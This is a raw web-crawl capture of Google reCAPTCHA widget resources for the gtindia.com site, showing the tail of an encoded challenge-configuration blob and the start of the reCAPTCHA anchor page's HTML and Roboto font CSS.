MKyEcOpwplOVMOfd8KfQSvDocKTwrXDnmVZwoPDjsKiXjLDnMKBwonCmVbCg8Kkfm0hw4JdAMOxwqQ+woTDsAjCmQM0csK8wrQvZMOwRAzDsW1+w4fCpMKgBsKBwoPDh0/DucKrMgzCsx/DrcOBLcOIcMO3wo/[base64]/Dn8Ouwqo5XwjChsOAISXDs8O8Y8KmShxRWMKAwo7DjcK/LXbDt8ObwpczHUbDrsK3divCrsKMRgXDvsKpwr9lwoTCllfDly5vw5QZC8O+woAYw7MgDsOzfUQtXXYmesOuVHw5V8O3wocnVjvDhVnClFZde3ZBw7DCtMKEEMOCw7tuQ8KSwqx2KDTCq0XDozcLwooww7nDrA7ClMKvwr3DtQTCnmbCmhk/f8OGXMK5wrkkYFHDkMK1KsKewr/CgxAIw63DkMKsdQl7w4c4E8OzwoJVw6rCoXnCpXvDkVrDuygHw4xfIx/CilDDo8K3w5JSKTzDmMK2URsAw6PCgcKJw5/CrjNPasKfwqVaw6IRE8O7N8KEV8KKw4ELOMOEXcKOFsO0w53Cr8K/[base64]/Y1F4wrgTd8KePMKLwpchw4V7GsOCw7tEwrw/[base64]/DqMOmXsKLTxTCmMKnbsODw6Jyw6BYwqXCi8OHB8Ogw5olw5ROQ2LCtcO1dcKIwqTCtMOEwqF8w5fCqcOPIEULwr/Di8O6wo19w7/DvsOpw6cQwpXCq1DDoH1EGjJxw7dJwprCtXTCrTrCsyRpSFUqRMOoEMO3woXCmTPDtSPDmsOiY30zdMKVcAQTw7E/ckRbwq47wqTCgcKxwrDDvMOHdQ1Nw7XCrMOjw61rJ8KbJRDCrsOiw41dwq4MSSXDvsO/IDB0Mh3DngPCsCwJw6gmwqoYNMOSwqFiXMOuw5UcUsOUw4hQBnIZESJvwpXCvCYAcWzCqCIXRMKlZTNoBX1XWTNHIMKtw7rCp8Kcw6ZqwqFZdMO8BsKLwoBXwp/[base64]/[base64]/cMOyeg7CpxrCrcKdK2DDvsKHJcK2Q0HDqsO0JgE9w7nCicKIAsO6AEbCpAPDh8K1w4XDvhxOe1Asw6oZwoEyw7rChXTDm8Kmwq/DoxI0ET46w4wcEFRldhDCuMKIPsKKNhYwHmXCkcKaPHTCoMOMWWLCvsO7IMO2wok6wrUHUB3DvMKNwqbCtsOrw6fDp8Omw6/CmsOQwpnClcOLS8OAUA7DkknCpcOPQMOHwo8AVXUVFC7DohA8cUPCjjM4w4s3Y1dddsKDwpzDpsOIwrDCpTTDiFfCqkBUbsOhecK2wqByMn7Ch1JGw4F0wofCtD5vwrjCuhPDmX45axnDgwPDoRZWw5klY8KcP8KiC1/[base64]/CtU4ZFcOOw5bDgMOeIcKEw7rDlsOaw75oamxNwrEKDMOrwp3DlzcLwp/Ds2PCshrDi8KUw4IeasK4wpl1Jgtdw67Dq28+TGgQVsKKX8OZRw3CrHDCtFt8G18kwq/Ci3Y7BsKjL8OpRDzDj2hdEsKLw495SMOpwplTWMK2wpPCjG4LYVFrF3sDAsOdw6HDoMK/ZMKLw5dNw4fCoTnCl3VMw5DCjl/CocKYwoc4wqTDlFLCvWBKwo8Fw4DDlgIswpwrw53ClgvCszJdNGFeURB3wo7Cr8OWL8KpTCEPfsO/wo7ClcOIw6XCjcOcwogcFSbDk2A+w58IX8O3wp/DghPDs8KSw481w6XCtsKCeRnCisKJw67DlmcnMlbCisO4w6NyBm1gS8OTw4/CicO0FXE7wr7Cv8Ohw4TCgMKqwoZuKsOeTsOLw7cjw5/Dp3pyYzRNFcONFXPDtcKIb2I2wrDClMKpwosNPCHCqHvDncOdIsO2ShzCkQ9gw4kgDGTDhcOVWMOMQ3xgasKzDGoXwooDw5/[base64]/[base64]/Cu8Oxw4AcQX7DmMKawpJ3b8OJw47DkUXCjH9RwoFyw4slwrDDllZ7w4zCr37DocODGFgEHDMEw6LDhVg4w49LPjoIXiQMwrxuw6XCt0bDvSPCi1Z3w6UGwoU5w6hTYMKrK0vDokPDksK+wrp/[base64]/wr9bMnvCmMKewoRNZx9rwqcwDRjDog/[base64]/CuXdQJhN8wqklACfDoRwLdsKowpkgQMKXw6BLwp5rw5/[base64]/[base64]/DocOuwpE7HzjCmsOeNsOlQ33CgmXCicOzTV4zX8KmG8K6IBgqWsOzIsOKc8KcH8OZByIcGn0Db8O7JAgzSjjDp0hJw4twVBsFZcORQ37CsV8Aw7Ztw4sCUzBlwp3CrcKAYzMrwpNcwohnw5DDvWTDuFXDlMOfJAjCiTjChcOkI8O/[base64]/CmDPCmVREZBYcw4rCrWk7wr/CjsO5w5rDtkR/[base64]/ClC7Dn13DqQk0AG8HXnciwrQqw4DChhTDqcKrUnEKGj7Dv8KSw4Yuw796Qx3CqMOfwrbDscO8w4/[base64]/[base64]/DtsKCU8OtOMKGw7t7DCIMw6Ntwq3CiMODwoFFw5kuNmoZCBPCosOxQcKDw6bCrMKYw7xWwpUOCsKOEXLCvMK5w5nCosOBwrREK8KdRhXCtcKnwoPDvHl+I8K7AQzDqGLCq8OYe246w5odNsOXwpPDm05bNy1OwpvCtVbDtMOWw4/DpDLCj8O+OgbDm3s1w75nw7PCkRLDt8OewoDDmMK6Q2ocIMODeHI2w4TDlcOiZiIpw5IcwrzCuMOdflkoJcO5wrobBsKOPydww6/[base64]/DpBPCtsK9QcOJwq3DqyNOw4J3SsOGwonDvWwvwroWw7bChFjDjCcOw4zCplDDhkQmS8Kufj3CvHd1GcKvH1EGXMOdDcKeT1PDkArDiMOAGRhZw6p/[base64]/CtsOow7F1w77DtcKMRsOjHjdIwpBLD1VewqhfwpHCvCLDsQfCs8KSw7rDvMK3UBDDncKFFk9Rw6TCqBYLwqEjZhdAw5bDssOiw4bDtMKdXsKwwrDCp8O5fsODfcK/HcOLwqQHFsOjDMKCUsKtQknDrn7CrWnDo8OdLSDDu8KnP0zCqMOwGMKSFMKcHsKgw4HDoGrDl8KxwpBQL8KITMOzIRwkJcOuw7PCjMKew4dEwqHCqAjDhcO0LgbCgsKfV3M/wo7DucK8w7kSw4XChhjCusO8w5kewpXCk8KqEsKzw7E/JR1QFi7CncKzOcKdwqvCtXfDnsKqwpDCvcK/wq3Dqio+fwPCkhLCpSkLAgZnwoYpSsKzTlZYw7PCnRHCrn/CmsK8CMKcwpcSeMOVwqPCkGfDuyouw6rCicKhYjctwrDCrFlOfMKzBFTDvcO+McOgwpYDwq8owqIYw5zDihjCjcO/[base64]/DqV7DssOTwoXCrcOxIsKWH8OoRcKvwpbDnMOXNsKFw5XClMORwrIKFRrDtl7DnUdJw7BhDcOtwo4jNsKsw4M1asK/OsObwqg+w4hNdi7DhcKaajXDrADCkRLCqcKaKMOWwpoSwqXClwJzYQo3wpcYwrIoSsO3IkHDtgtARm3DtcOpwo9gXcK7TMKSwrY6Y8O1w5tpE389wpzDtsKCI3/DqcOBwp/DiMKlUSl1w6dEEhFUMwTDsAFGWlB8wqrCmE4AeHpZcMOawrvDqsOZwqXDpSQnFiLClcKqD8KwIMOqw5rCjzgQw58/ekbDglg2wqjChiMDw4jDq33Cq8OvVsK0w6A/w6QNwrE8woRQwqdnw4HDrzslXMKQUcOAC1HCgGfChGATCjsRwqUsw4ISw5JUw5Jow7DChcK0fcKfwqrCnTxTw5o0wrnDmgErwopIw5jCk8OzETTClRhrJcOXwpA4w7ocw7rCt0LDv8KzwqQhM2hCwrUrw655wogTLnsJwpvDsMKJS8OEw73Dq2YgwqJ/cChww5LCtMOHwrVXw7jDkUIRw6PDhCpGY8OzE8Osw4/CmmB4wo/Ct2gXAGPDuSZJw6NGwrXDrh8+wq8dBVLCmcK7wqTDpyjDrsOPw6wmdMK+bsK/NxMkwoPDni3CqMOsVD1IYio7fjvCmDo/X3x6w74ldQ0Kc8Kowqk1w4jCvMOdw57CjsO6XCIow5PDhsKCIFQSwonDlQdPKcKILFU5dSjDu8KLwqjCp8OYE8Kqdmd/[base64]/[base64]/Dn8OXw79CwrE2NMO9w5EiccOzaTJvQcKVw4bDlCk7w63ChQ7CuXTCtnLDn8K+wrZ0w47CuwfDiwJ/w4Yywq/DpcOmwrcuaArDl8KCKgJwSyJGwrBzD37CkcO+HMKxJWMKwqJfwqVwHcK7U8KRw7PDkcKBw4fDjg8ie8K6Q33Ch0pwTAMlwq45HVQJDsKiM0AaEnptI2VUSywJO8ONTCN7wqXDq0TDicKkwqw+w7zDggPCuVFxY8KYw5TCmUA+BMK/[base64]/[base64]/[base64]/Dmzk9VcKeaV00w4HCiVTDpMK3wpIKw6AUf8OecnnChMK1wotwAlvDqMKgUyPDocK/ScOvwq7CoBYawozCoBt4w60iMsOAMEzDhxTDixTCicKiacOQw7cIRsOcEsOlO8OcAcKua3bCnB9yeMKvO8Kmfl44wp3CtMO9w5oFXsK5UnPCp8Ocw5nCqHQLXsOOwqtawqoqw4PCrUUiTcKxw7JeQ8O/woUpCBxuw57ChsKhGcKLw5DDscKkHcOUKQvDlsObwoxwwrHDlMKfworDkcKTVMOLNyUxw6oXfcKXOsOWa1sBwpkxEwjDu1UnOlQhw5DCkcKQwpJEwp7DrMOVSxzCuwLCosK+FsO0w6HDnmLCkMOuFcODAsOlHXJ4w6g+RcKSBsOoMsK/[base64]/[base64]/DvTNww4Qbwr3DpizCn37CnGrDq8KtwpJWFsKFEMKEw65pw4LDpzrDgMKpw7HDsMO3GcKdUsOkPG45wqDCrSTCgAnDqH1/w58Gw5/CkcOJw6pXEMKXf8KPw4LDp8KOVsO2wrzCiEvCjgLDvBHCq1Asw7JdeMKtw4NOZ2wAwr/DgEl5GRbDuwzDssOHY2Eow5DCig/CgG47w60fwonCj8Oywpt5c8KTcsKceMO5wqItwrbCvSIMAsKCNMKnwpHCvsKYwo/Ct8KSS8K/w5fCmMODw5LDtMKEw6YFw5VtTzoVMsKnw5zClMO3HxNCCmJFw7FnRGbCqcO3JMKHw5rCoMOGwrrDmcOkOsKUIwLDhsKeKMO4RDnDmsKVwoR4w4rDucOWw7PDmBvCi3XDiMKWRiXDgVPDilBbwpzCssO3w5I5wrjCnsOJOcK1wrnCicKswrNseMKDw77DhAbDvn/[base64]/Cj2l3wqzDrsOMMD3CgE/DrsKJUsODemLDn8OnQBkofUUaWH9ZwonCjgzCvzBGw6zCtyzCgGN3AsKEw7rDu0fDhmISw7rDmsKaFgrCpcO0X8OAIFwiVmjCvChLw74ywrTCglvDkREowr3DkMK/Y8KCFsKZw5zDqMKGw41rL8OcNcKwAnbCogbDhGM7CybCtsOUwoI+U318w6TDmXYHcwLCpE9CL8OxBApqwoLCrHLCoEdjwrpUwrheBzXDp8K5G0stISZAw57DjR4hw5XDiMOleh3Cg8ORw6jDm23Cl0TCkcKaw6fCqMKQw6VPMsOCwpTCiRvChH/CrGPCjS18wotJwrzDiRvDoScjH8KqP8Kpw7FmwqMwIiDCpks9wqd3XMKsLjYbw794w7oIwoc+w4jCn8O/w43DusOTwqwYw5Uuw6/[base64]/LsKOw6ELdnDDu8KKd8ONRcKwZBPDgjDCmAjDvzjCicKeIcKUFcOjNkTDtTTDrhbDt8OswpXCs8KTw58fSMOAw79HNiHDpVbChX3Cj1jDsxMZfUHDl8Otw4/Dp8K2wpzCmmJWV3PCjW1MUMKmw6PCqMKDwobCriXDthYneBYIMyxtAUzDplHDisKBw4fCjcO7O8OIwq3CvsOde03CjVzDlUjCjsOdAsOlw5fDrMKCw77Cv8K3GzkQwrxKwrvCglxfwonDpsOdw4UZwrx6wrfCusOecnjDqA/DpMKdwot1w7QSbcOcw4LCmXfCrsO4w67DssKnc17DicKJwqPDohDDtcKoWE7Dk1IFw4LDucKRwr0/QcOLw77Chjtnw6lGwqDCkcOZesKZehLCnsKNYETDgCQewqDChUcOwrxVwpgzDWnDmnMTw45Xwq8UwoViwqp3wrF+EW/Dkk7Di8Kbw4HCuMKgw4UEw4BWw7xAwoHCi8OmAjw2w6w8woEwwpXCjBrDlcOaeMKeK23CkHRjV8OgQ0x8asK3wqLDnCzClU4mw7htwo/Dq8KUwookasKXw7d6w511BT8uw6hHIlQZw5fDtCXCh8OeGMO3JcOiJ0sOQBJBwonClMKpwpxMXcK+woIHw4RTw5HCgMOCUgc/LULCs8OKw53Di2DDk8ORdsKfI8OoeiTCg8KbfcODMcKlWwrDoEkta07Ds8OCD8K/w73CgcKBLsOGw4EFw60Dw6bDjjF6RyPDq3TDsBJQCcOcVcKrVcO2E8KvMsKswpMSw4HDswrDjMONBMOpwobCt2/[base64]/DvWHDnUfCn37CgTsuw7IGw7gow7p2w4HDqhsqwpJww47CosOQJ8Kvw5kVU8Kww6/Dg1TCpG5AF1R4AcO9TxHCq8K2w4pzfS7CisKeL8OAFChuwq1/HXJFHRlowqFFdDkNw4t+wodpScOBw4s3bMOWwq3CtFVQY8KGwojDp8OyXsOvbsOad0/DuMKhw7YJw6lcwq5dT8Oqw51Ow5bCvMOYPsK5KljCksKowpHCgcK5QsOaDcOEwoNIwpQ1TBxrwpvDoMO3wqXCsWbDrsOww7plw6fDsHHCgh1Bf8OLwrbDnRJRMGvCm2MzEsKxPMO5HMOFHA3DvDN6w7LCkMOkRRXCuFQtI8OfJMKFw7w/cVnCoxRgw7TDni9ew4/CkyIzC8OiTMK9J1XCj8Oawp7DtizDvXsEP8OSw7jCgsOAJxDDksKwGMOfw7d8T13Dk1Z1w6XDh0gnw6BBwrpewpLCl8K4wqjCvREOwrjDiiIVOcK6OkkQZcO6G2VKwoc4w4Y9MznDvAPCl8Oiw7l/w7fDjMO/w6F0w4t7w592wrrCm8OWQ8KmNhpdHQzCi8KNwpcNwovDiMKZwoc9V1tpbVM0w6pmesO8w7IHTsKfQiljwprCkMOew4TDvG0lwqQRwrLClAvDrh9bMcK4w4rDgMKdwq5bbgbDqALDj8KEwoZKwp47w41NwpQ/wp8XPFPCiGhkJRwmMsOJcX/DrMK0Fw/CoTAdFmoxw7BZw5vDoSkfwp5XOhPDsXZpw7vDvXZgwrDDihLDinUICMORw4zDhGgZwrDDvFpTw7dqZsKuW8KLfMKSNMKrBcKqCF5Yw6x1w5rDrQYCFyI7wqHCtcK3axhdwrbCuXUDwrIEw5DCkDfCnSTCqgfDosOZYcKNw4ZLwrA/w6ceHsOUwqrCg1MBasOOcWTDvknDjcOnahDDrSAfemNoT8KjMg4PwoUpwpbDkFh1wr3DscOPw47CqhMdOcO7wqLDvsOYw6p8w6JeU0I4Z33Cs0PDhHLDhyfCvMOHF8KmwqfCrh/CnmpZw7YJKMKYDH/[base64]/NsO7wrHDkMKvOGwdCl/CmsKBw5rDjGXCs8OFXMKkK2PCrMO+CUnDqVZPOy1lRcKQwoHDsMKvwr7CojIdLcKaCHXCkEhVw5EwwovDicKAUg1sEcK9W8OZfDzDtjXDq8OWJHtyZwAEworDjGfDnXbCtQ/DocO+PcK7GMKIwo3CuMOlEiNgwq7CkcOWSxpiw7nCnsOWwrzDncOXSMK2Z0tQw6grwqgkwojDmMKOwo0OGm3Ci8KNw7skZS0ww4E1K8K7OBvChURsaGhxwrF7Q8OSRcKww6kTw6h/[base64]/w48Mw4TCmXYNRsOAQz8yYHzCoVXDji15woIiwpXDssOpfMK2WlADKcOIEsK/[base64]/w78xwr3Dg8OJYznDlxPDqsK/dMOaC2pRwovCoD7CmyQKVsOiwr5Sb8OSQX9nwq4DeMOdXMK7IcOZC1cpwoEqw7XCq8OwwqbCh8OOw79AwpjDkcKha8OpS8Oxd1PDrW/[base64]/[base64]/Din7DuBEkwqUiBybDikZTwrTDrlHCskzChsOBwqXCv8KqIsKiw71zw4k6THtWbi5mwpRnwr7DpwLDs8K8wqrDpcKXw5fDj8OfZAoBBQpHIEonXnrDnsOQw5o/w48IY8KbIcOgwoTClMKhAsKgwpTCl1xTEMKZKDXCr38hw7vDrTvCtWI4acO4w50sw5zCoVd7axzDisKNw44aD8K+w6nDvsODCMOQwrodXwTCs07Djyptw5LCtFFhd8K4NWbDmhBDw4NbesOnPcK1a8KcUkclw7QHw5BCw6MgwodYw7HDtSUfWU5kIsK/w7hJHsOewqTChMO1F8KBwrnDkVh0XsOfasK0DFvCgyQnwpJHw5rDomxJUjd0w6DCgSAKwpR9IsOBBMOYQCBRPyZ9wr3Cp3thw63Cu1LClXDDscKydVnCnlFEM8OOw6s0w7o0G8OjO1gADMOXY8KFw4Rzw6kwfCh9csK/w4fDlsOoB8K/Hz/CqMKTIMKNwo/DgsKow4IKw7LClsOmw6BuMjAzwp3ChMOjT1zCrsOnEsOTw6J3A8KvbhByQzzCmMKQUcK4w6TCvMOITizCv3jCiirCryBDHMOFCcOkw4/[base64]/CocOgLGvCn8Kgw5sTw4Jgw4kfIcKiw4Vsw51pPAPDukzCpsKbw6N9w4c5w4HDncKqK8Kfc1rDmsOFXMOXBH3CrMKKJSLDgXxnTRzDugHDihMiR8OBG8KSw7/[base64]/Cum92P2LDlcKREcKlRmLCqUXCtQ0Sw7DDhExScsODwpF6Cm/DqMO2wqLCjsOrw4zCosKpCMOGD8OkdMOeVsOJwqh0TMK3MRAbwqjDglrDp8KVSMO7w75lfsOFXMK6w6tkw6lnwpzCrcKlB33DuTXDjAcAwobChAvCs8OxbcOdwpgSb8OqWSlnw7M/e8OdEjkYWE9OwrPCv8Kmw5HDnWYkA8Kdwqh+PETDrhgMWsOeVcKEwpBFwpt7w6xAw6PDtMKbEsO8XsK/wonCuX7DlnQJwoTCpcKqB8OdSMO4XsOcT8OEMcKvYcOGBQ1bV8KjBDZwCH83wrVZLsOaw4/DpcODwpLCgRfChDPDq8O1ecKJeVJ6woRlHhR2XMKDw5MYQMO5w4vCrsK/bH8sBsKjwp3DpxFUwqPCvV/Cmiclw7NaDSQzw4XCr0RYZD3Cu28ww4PChXfCqF01wq9zDMOowprDo0DDk8ONw5Mywr/Dt04SwosUQMKicMOUY8KvRGLDigZdDA07HMOYCnY1w6rCvnfDksK1wpjCk8K4T18PwoVAw4d7dGYWwrbDvmvCp8KlHQ3CtmjCiBjCvcKnJwo/L2xAwpbCscO/acKLwr3CvMOfcsKrcsKZdkfCvcKQNkPDpcKTMxtUwq4BFSptwrNiwo8AEsOcwpcew5HDjsOXwp5nSkzCtwtcFHDDvkDDpcKVwpPCg8OCMcO7wqvDq05Fw5tORcKnw7R+YmfDosK/[base64]/[base64]/CpAHChlPCn0IYDMOlYMOZQmjCjljDoTvDgEXDhsK3KMOywr/DoMOkwoEtY2HDlcOAU8OQwqXCmsOoPsKMSyxRR0/DrMKtS8OxHQsVw5Zzw63DiQw1wprDqsK6w6sew70vTl1pLhlWwqp0wo/Cs1EoW8K+wq/DvjJUHwTDhwlaAsKLYcO5SjnDrcO2woYPJ8KpIzAZw409w4vDkcO2CDzDp2PDm8KOFj0wwqPCqsKJw7XDjMOCw6TCgCJhwpvCvkbCsMOnMCVCbQ1XwpfDjMOkwpXCtsKYwpErd159TWYbwpzCkXvDhVXCu8OOw5bDmcKvVH3DuXbCvsOkw4HDjMOKwrE/CHvCqjkXBhDDocO7P1vCsQvCh8Oxwo7Do08DTWtuw5rDiibCgBpqbk54wobCrUtfW2N8HsKjMcOGWRzCjcKPWsOmwrIvfjE/w6nCm8KGfMKjLhhUR8Ohw4jDjjPCpQxmwojDpcKJw5rCnMOPw5XCmsKfwo8Ywo/CrcKRK8KHwonCnRMjwqAPbinCqsK2w6zCiMKfRsOKPg3DmcKnDADDvFzCucKtw7gqUsKVw6PDrAnCvMKrRV9/B8KUcMOXwqLDu8K8w6YVwrTDvDMRw4PDosKsw61FFsOOTMKzb1zCqcO2JMKBwowyHFAhZMKvw5JBwrJ6NcKbLsKkw4/CkgvCoMKNXMKs\x22],null,[\x22conf\x22,null,\x226LecXs4UAAAAACw67hAmwjOC0BTuAMjIG5VIFK8N\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,855],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://gtindia.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22FTNkrWaMgplB4MsvdxJHY/APyRu2smvzL7ZAUPxXyZI\\u003d\x22,1,0,null,1,1769060204214,0,0,[230,155,253],null,[151],\x22RC-rrlZPThNN4IGMg\x22,null,null,null,null,null,\x220dAFcWeA6cNntX0w4KcORQMH2dK7GqpRaUVe1tGmoUdRu-npeT4l2y1NlAkoJjdsQ0511awNt9d6OXM5vLncBZ0288uGy2xSonng\x22,1769143004425]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LecXs4UAAAAACw67hAmwjOC0BTuAMjIG5VIFK8N&co=aHR0cHM6Ly9ndGluZGlhLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=78aykkwj7e3n
body_size: 48464
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
